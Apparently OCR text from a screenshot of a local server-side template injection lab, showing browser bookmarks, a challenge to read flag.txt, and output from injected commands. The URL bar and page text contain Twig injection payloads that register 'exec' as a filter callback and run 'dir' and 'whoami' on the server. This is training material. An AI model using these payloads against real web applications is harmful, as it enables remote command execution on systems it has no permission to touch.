 Server side Injection
vladko312/SSTImap: Automatic S
New Tab
localhost/weblabs/ssti/?name=%7B%7B_self.env.registerUndefinedFilterCallback%28"exec"%29%7D%7D%7B%7B_self.env.getFilter%28"dir"%29%7D%7D&submit=
SANS Penetration T...
Web Authenticatio...
Web Authenticatio...
Find a CTF · CTF Fiel...
How Hackers Use I...
Wired Oscp | Faceb...
Start With Linux | M...
zseano's playgroun...
About System Wea...
»
K
KINEMASTER
My beautiful creation
Ahhh!!!Server Side Templates is big relief to me while desiging this page.This has provided me an easier method of managing the
dynamic generation of HTML code than the mess we already knew. The big advantage is that time I had saved and quickly generated
my dynamic HTML page on the server side but read like static HTML in client side
Challenge statement:
• Show me Skills
• To get content of flag.txt
dFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}
Display my Name
Hello 6 Dir(s) 248,647,294,976 bytes free
72°F
Haze
Search
ENG
IN
5:11 PM
12/4/2022
22